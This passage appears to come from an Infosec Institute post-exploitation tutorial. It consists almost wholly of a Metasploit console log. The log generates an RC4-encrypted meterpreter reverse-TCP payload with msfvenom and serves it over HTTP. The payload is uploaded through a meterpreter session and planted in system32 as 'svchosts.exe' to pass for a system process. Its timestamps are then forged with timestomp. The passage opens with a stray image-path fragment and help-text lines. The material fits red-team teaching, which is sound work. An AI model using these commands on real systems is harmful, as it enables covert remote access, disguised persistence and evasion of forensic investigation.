 -v, --var-name     <value>    Specify a custom variable name to use for certain output formats
-t, --timeout      <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help                    Show this message
msf6 post(windows/manage/wdigest_caching) > msfvenom --payload windows/x64/meterpreter_reverse_tcp LHOST=eth0 LPORT=443 --encrypt rc4 --encrypt
-key thisisakey --format exe > encrypted_meterpreter.exe
[*] exec: msfvenom --payload windows/x64/meterpreter_reverse_tcp LHOST=eth0 LPORT=443 --encrypt rc4 --encrypt-key thisisakey --format exe > enc
rypted_meterpreter.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 203846 bytes
Final size of exe file: 210432 bytes
msf6 post(windows/manage/wdigest_caching) > python3 -m http.server 443 &
[*] exec: python3 -m http.server 443 &
msf6 post(windows/manage/wdigest_caching) > Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
sessions -i 2
[*] Starting interaction with 2...
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > upload encrypted_meterpreter.exe c:\\windows\\temp
[*] Uploading  : /home/kali/encrypted_meterpreter.exe -> c:\windows\temp\encrypted_meterpreter.exe
[*] Completed  : /home/kali/encrypted_meterpreter.exe -> c:\windows\temp\encrypted_meterpreter.exe
meterpreter > ls c:\\windows\\temp\\encrypted_meterpreter.exe
100777/rwxrwxrwx  210432  fil  2026-04-19 19:28:42 -0400  c:\windows\temp\encrypted_meterpreter.exe
meterpreter > mv c:\\windows\\temp\\encrypted_meterpreter.exe c:\\windows\\system32\\svchosts.exe
meterpreter > timestomp c:\\windows\\system32\\svchosts.exe -z "01/28/2025 05:21:44"
[*] Setting specific MACE attributes on c:\windows\system32\svchosts.exe
meterpreter > ls c:\\windows\\system32\\svchosts.exe
100777/rwxrwxrwx  210432  fil  2025-01-28 04:21:44 -0500  c:\windows\system32\svchosts.exe
meterpreter >
© 2026 Infosec Institute, Inc. Infosec, a Cengage Group company